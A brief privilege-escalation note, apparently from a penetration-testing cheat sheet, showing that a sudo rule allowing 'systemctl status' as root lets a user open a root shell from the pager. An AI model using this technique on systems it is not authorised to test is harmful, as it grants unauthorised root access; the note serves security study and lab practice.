 Spawn Shell in the Pager
sudo -l
# output
(ALL) NOPASSWD: systemctl status example.service
If we can execute systemctl status as root, we can spawn another shell in the pager.
Just run the command with sudo.
sudo systemctl status example.service